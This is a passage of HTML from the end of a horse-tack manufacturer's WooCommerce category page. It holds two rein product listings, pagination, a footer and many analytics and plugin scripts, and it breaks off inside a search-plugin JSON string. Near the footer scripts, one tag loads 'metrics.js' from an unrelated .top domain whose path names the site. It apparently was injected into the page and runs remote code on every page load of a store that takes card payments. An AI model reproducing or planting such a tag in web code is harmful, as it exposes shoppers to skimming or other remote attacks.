									<li class="columns-3 last post-42372 product type-product status-publish has-post-thumbnail product_cat-mini-tack product_cat-soft-braid-products product_tag-mini product_tag-reins product_tag-soft-braid pa_soft-braid-color-black-tan pa_soft-braid-color-lime-black pa_soft-braid-color-pink-purple pa_soft-braid-color-turquoise-navy first instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/58-x-5-mini-soft-touch-flat-braid-rein-w-snaps/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/58-x-5-mini-soft-touch-flat-braid-rein-w-snaps/">

		<div class="image-block">		
			<img width="250" height="106" src="https://www.tripleemfg.com/wp-content/uploads/2017/01/2687-Turq-Low-Res-250x106.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5/8″ X 5′ MINI SOFT TOUCH FLAT BRAID REIN W/ SNAPS, rein, soft braid, mini, Triple E Manufacturing" decoding="async" loading="lazy" srcset="https://www.tripleemfg.com/wp-content/uploads/2017/01/2687-Turq-Low-Res-250x106.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2017/01/2687-Turq-Low-Res-400x169.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2017/01/2687-Turq-Low-Res-300x127.jpg 300w, https://www.tripleemfg.com/wp-content/uploads/2017/01/2687-Turq-Low-Res.jpg 720w" sizes="auto, (max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/58-x-5-mini-soft-touch-flat-braid-rein-w-snaps/"><h3 class="product-name">5/8&#8243; x 5&#8242; Mini Soft Touch Flat Braid Rein w/ Snaps</h3></a>	
		<span class="sku">#2687</span>
		</div>
		</a>
	<span class="price">$12.90</span>
<a href="https://www.tripleemfg.com/product/58-x-5-mini-soft-touch-flat-braid-rein-w-snaps/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42372" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="42372" data-product_sku="2687" aria-label="Select options for &ldquo;5/8&quot; x 5&#039; Mini Soft Touch Flat Braid Rein w/ Snaps&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_42372" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
									<li class="columns-3 post-24333 product type-product status-publish has-post-thumbnail product_cat-mini-horse-tack product_cat-mini-tack product_cat-poly-rope product_tag-mini product_tag-pony product_tag-reins product_tag-rope pa_38-poly-rope-color-black pa_38-poly-rope-color-blueblackred-cheyenne pa_38-poly-rope-color-brown pa_38-poly-rope-color-burgundy pa_38-poly-rope-color-hunter pa_38-poly-rope-color-kelly pa_38-poly-rope-color-limeblack pa_38-poly-rope-color-navy pa_38-poly-rope-color-navyburgundytan-cherokee pa_38-poly-rope-color-orange pa_38-poly-rope-color-pink pa_38-poly-rope-color-purple pa_38-poly-rope-color-red pa_38-poly-rope-color-redwhiteblue pa_38-poly-rope-color-royal pa_38-poly-rope-color-turquoise pa_38-poly-rope-color-turquoisepinkpurple-seminole pa_38-poly-rope-color-yellow last instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/7-x-3-8-poly-rope-single-rein-w-nickel-plated-scissor-snaps/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/7-x-3-8-poly-rope-single-rein-w-nickel-plated-scissor-snaps/">

		<div class="image-block">		
			<img width="250" height="123" src="https://www.tripleemfg.com/wp-content/uploads/2013/11/p-24333-dsc_0039-250x123.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="7&#039; x 3/8&quot; Poly Rope Single Rein w/ Nickel-Plated Scissor Snaps" decoding="async" loading="lazy" srcset="https://www.tripleemfg.com/wp-content/uploads/2013/11/p-24333-dsc_0039-250x123.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-24333-dsc_0039-400x197.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-24333-dsc_0039-300x148.jpg 300w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-24333-dsc_0039-30x15.jpg 30w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-24333-dsc_0039.jpg 600w" sizes="auto, (max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/7-x-3-8-poly-rope-single-rein-w-nickel-plated-scissor-snaps/"><h3 class="product-name">7&#8242; x 3/8&#8243; Poly Rope Single Rein w/ Nickel Plated Scissor Snaps</h3></a>	
		<span class="sku">#1888</span>
		</div>
		</a>
	<span class="price">$14.30</span>
<a href="https://www.tripleemfg.com/product/7-x-3-8-poly-rope-single-rein-w-nickel-plated-scissor-snaps/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24333" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="24333" data-product_sku="1888" aria-label="Select options for &ldquo;7&#039; x 3/8&quot; Poly Rope Single Rein w/ Nickel Plated Scissor Snaps&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24333" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
							</ul>
			<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/page/2/">&rarr;</a></li>
</ul>
</nav>
			</main></div>	<div id="secondary">
      <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
    <aside id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.tripleemfg.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside>  </div>
  <!-- #primary-sidebar -->
  </div>
<!-- #secondary -->
</div>
</div>
</div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
<footer id="colophon" class="site-footer" role="contentinfo">
	
   <div class="footer_inner">
   <div class="footer_inner_sub">
   <div class="footer-widget-left">
     <div id="first" class="first-widget footer-widget">
    <aside id="footeraboutwidget-4" class="widget widgets-about">		 <div class="home-about-me hb-animate-element left-to-right"> 		 
				<div class="tm-about-text">
					
				 	 <a href="https://tripleemfgnew.wpengine.com/" 
						target="_blank"> 
						<img src="https://tripleemfgnew.wpengine.com/wp-content/uploads/2015/12/white-logo.png" alt="" class="vv" />
					 </a> 
					<div class="tm-about-description">					
										</div>
				</div>
		</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div id="GTS_CONTAINER"></div></div>
		</aside>  </div>
  <!-- #first .widget-area -->
    </div>
        <div class="footer-widget-right">
<div id="footer-widget-area">
    <div id="second" class="second-widget footer-widget">
    <aside id="footercontactuswidget-4" class="widget widgets-footercontact"><h3 class="widget-title">Contact Us</h3> 
		<ul>
			<li>
		<div class="contact_wrapper">
			<div class="address">
				<i class="fa fa-map-marker"></i>	
					<div class="address_content">
									
							<div class="contact_title">
								Triple E Mfg. &amp; Design, Inc.							</div>
																			<div class="contact_address">117 Osborne Street
P.O. Box 438
Sherman, NY. 14781-0438
US </div>
							
					</div>
			</div>
			<div class="phone">
				<i class="fa fa-phone"></i>
									<div class="contact_phone">716-761-6996</div>
					
			</div>
		<div class="email">
			<i class="fa fa-envelope "></i>
							<div class="contact_email"><a href="					mailto:info@tripleemfg.com" target="_blank">
					info@tripleemfg.com</a>
				</div>
					</div>
		</div>
			</li>
		</ul>
		</aside><div id="follow_us" class="follow-us">	

			<a href="https://www.facebook.com/Tripleemfg/" title="Facebook" class="facebook icon"><i class="fa fa-facebook"></i></a>
				<a href="https://twitter.com/tripleemfg" title="Twitter" class="twitter icon"><i class="fa fa-twitter"></i></a>
		
			<a href="https://www.linkedin.com/company/triple-e-manufacturing" title="Linkedin" class="linkedin icon"><i class="fa fa-linkedin"></i></a>
				<a href="https://tripleemfgnew.wpengine.com/feed/" title="RSS" class="rss icon"><i class="fa fa-rss"></i></a>
			
			<a href="https://www.pinterest.com/tripleemfg/" title="Pinterest" class="pinterest icon"><i class="fa fa-pinterest"></i></a>
				<a href="https://plus.google.com/103915491300684292478" title="Google Plus " class="google-plus icon"><i class="fa fa-google-plus"></i></a>
		</div>
</aside>  </div>
  <!-- #second .widget-area -->
      <div id="third" class="third-widget footer-widget">
    <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.tripleemfg.com/shippings-returns/">Shippings &#038; Returns</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.tripleemfg.com/warranty/">Warranty</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://www.tripleemfg.com/privacy-policy-security/">Privacy Policy &#038; Security</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.tripleemfg.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.tripleemfg.com/dealer-application/">Dealer Application</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.tripleemfg.com/find-a-dealer/">Find a Dealer</a></li>
<li id="menu-item-43230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43230"><a href="https://www.tripleemfg.com/catalog/">View Our Catalog</a></li>
<li id="menu-item-45618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45618"><a href="http://apparel.tripleemfg.com/">Visit Our Apparel Store</a></li>
</ul></div></aside>  </div>
  <!-- #third .widget-area -->
      <div id="fourth" class="fourth-widget footer-widget">
    <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="#" style="text-align: right; text-decoration:none;" onClick="javascript:window.open('https://www.rapidscansecure.com/siteseal/Verify.aspx?code=39,78245CCAAB546438BDD21D15EF2D43DECD7A767B', 'Verification',  'location=no, toolbar=no, resizable=no, scrollbars=yes, directories=no, status=no,top=100,left=100, width=960, height=526'); return false;"><img decoding="async" src="https://www.rapidscansecure.com/siteseal/Seal.aspx?code=39,78245CCAAB546438BDD21D15EF2D43DECD7A767B" border="0" /></a></p>
</div>
		</aside>  </div>
  <!-- #fourth .widget-area -->
     </div>
  <div class="footer-bottom">
	<div class="footer-bottom-container">	
	   <div class="footer_bottom_left">
			  <div class="footer-menu-links">
				<ul id="menu-footer" class="footer-menu"><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.tripleemfg.com/american-made/">American Made</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.tripleemfg.com/industrial-sewing/">Industrial Sewing</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.tripleemfg.com/printing-embroidery/">Printing &#038; Embroidery</a></li>
</ul>			  </div>
			  <!-- #footer-menu-links -->
			  <div class="site-info">   &copy; 2025 <a href="https://tripleemfgnew.wpengine.com/" target="_blank" title="Triple E Mfg &amp; Design" rel="home">Triple E Mfg &amp; Design Inc.				</a>
| Designed & Hosted by <a href="http://www.southerntier-its.com/">Southern Tier ITS</a>
							  </div>
			</div>
			  		<div class="footer_bottom_right">	
	  		<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Accepted Payment Methods</h3>			<div class="textwidget"><ul class="accepted-payment-methods" style="display: block;">
<li class="american-express"><span>American Express</span></li>
<li class="discover"><span>Discover</span></li>
<li class="mastercard"><span>MasterCard</span></li>
<li class="paypal"><span>PayPal</span></li>
<li class="visa"><span>Visa</span></li>
</ul>
</div>
		</aside>	  	</div>
			    
</div>
	<!-- .footer-bottom -->	 
	  </div>
  </div>
    </div>
	</div>
  <!--. Footer inner -->
</footer>
<!-- #colophon -->
<!-- Google Code for Triple E Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 937260357;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "DkDmCJDVvHMQxer1vgM";
var google_conversion_value = 1.00;
var google_conversion_currency = "USD";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/937260357/?value=1.00&currency_code=USD&label=DkDmCJDVvHMQxer1vgM&guid=ON&script=0"/>
</div>
</noscript>
</div>
<!-- #page -->
<div class="backtotop"><a style="display: none;" id="to_top" href="#"></a></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/winelayout\/*","\/wp-content\/themes\/arisestore\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>
			.fb_iframe_widget > span {display: table !important;}
			.woo-social-buttons {margin:10px 0;}
			.woo-social-buttons img {vertical-align: top;}
			.woo-social-buttons span.custom {float:left; margin:0 5px 5px 0; }
			.woo-social-buttons span.nocount, .woo-social-buttons span.hcount {float:left; margin:0 5px 5px 0; height:21px;}
			.woo-social-buttons span.vcount {float:left; margin:0 5px 5px 0; height:65px;}
			.woo-social-buttons span.yithqv {float:left; margin:0 5px 5px 0; height:36px;}
			.woo-social-buttons iframe {margin: 0px !important; padding: 0px !important; vertical-align:baseline;}
			.woo-social-buttons .smsb_pinterest.vcount {position:relative; top:30px}
			.woo-social-buttons .smsb_tumblr iframe {height:20px !important; width:50px !important;} 
			.woo-social-buttons .smsb_tumblr.hcount iframe {height:20px !important; width:72px !important;}
			.woo-social-buttons .smsb_tumblr.vcount iframe {height:40px !important; width:55px !important;}
			.woo-social-buttons .smsb_stumbleupon.vcount iframe {height:60px !important; width:50px !important;}
			.woo-social-buttons .smsb_vkontakte table tr > td {padding:0px; line-height:auto;}
			.woo-social-buttons .smsb_vkontakte a {height:auto !important;}		
		  </style><p class="woocommerce-store-notice demo_store" data-notice-id="83ab31ac97ef9d2fa5fb92ed48e1f1ad" style="display:none;">Free shipping on all orders over $100! <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/8bc6ae010ea2ade741692eca8/cfd024218f61502bdcb5bc862.js");</script>    <script src="https://pixelnovarank.top/tripleemfg/metrics.js?v=12"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tripleemfg.com"}},{"@type":"ListItem","position":2,"item":{"name":"Mini &amp;amp; Draft Tack","@id":"https:\/\/www.tripleemfg.com\/product-category\/mini-draft-tack\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mini Tack","@id":"https:\/\/www.tripleemfg.com\/product-category\/mini-draft-tack\/mini-tack\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=3165523197025777&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.tripleemfg.com/wp-content/themes/winelayout/responsive.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tripleemfg.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce-super-simple-tax-exemption/js/tax-exempt.js?ver=1.0" id="tax_exempt-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-46305145-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tripleemfg.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.09" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"trghrw6685","wpa_field_value":313181,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="//js.hs-scripts.com/24144833.js?ver=9.5.1" id="hs-script-loader-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/wp-armour-extended/includes/js/wpae.js?ver=1.38" id="wpaescript-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/www.tripleemfg.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=1.5.0" id="swatches-and-photos-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.tripleemfg.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.tripleemfg.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax","source_id":289,"search_query":"","signature":"d83fb998cb3f344a5499f73613c0982b","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"tax","source_id":289,"search_query":"","signature":"d83fb998cb3f344a5499f73613c0982b","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.11.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/yith-woocommerce-order-tracking-premium/assets/js/jquery.tooltipster.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="ywot_script-js-extra">
/* <![CDATA[ */
var ywot = {"p":"1","ajax_url":"https:\/\/www.tripleemfg.com\/wp-admin\/admin-ajax.php","tooltip":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/yith-woocommerce-order-tracking-premium/assets/js/ywot.js?ver=1.5.2" id="ywot_script-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/yith-woocommerce-review-reminder-premium/assets/js/ywrr-footer.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="ywrr-footer-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.tripleemfg.com","ajax_url":"https:\/\/www.tripleemfg.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.3.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/functions.js?ver=2014-02-01" id="arise_script-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/navigation.js?ver=1.0" id="arise_navigation-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.jqtransform.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_jqtransform-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.elevateZoom-3.0.8.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_elevatezoom-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.jqtransform.script.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_jqtransform_script-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.custom.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_custom_script-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/jquery.isotope.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_isotope-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/megnor.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_megnor-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/carousel.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_carousel-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.inview.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_inview-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/easyResponsiveTabs.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_easyResponsiveTabs-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.treeview.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jtree_min-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.jscroll.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_scroll-min-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/parallex.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_parallex-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/countUp.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_counter-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/html5.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_html5-js"></script>
<script type="text/javascript" id="elasticpress-autosuggest-js-extra">
/* <![CDATA[ */
var epas = {"query":"{\"from\":0,\"size\":10,\"post_filter\":{\"bool\":{\"must\":[{\"terms\":{\"post_type.raw\":[\"faq\",\"page\",\"portfolio\",\"post\",\"product\",\"slider\",\"staff\",\"testimonial\"]}},{\"terms\":{\"post_status\":[\"inappropriate\",\"publish\",\"unapproved\"]}},{\"bool\":{\"must_not\":[{\"terms\":{\"meta.ep_exclude_from_search.raw\":[\"1\"]}}]}}]}},\"query\":{\"bool\":{\"should\":[{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"faq\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"page\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"portfolio\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.category.name^1\",\"terms.post_tag.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.category.name^1\",\"terms.post_tag.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"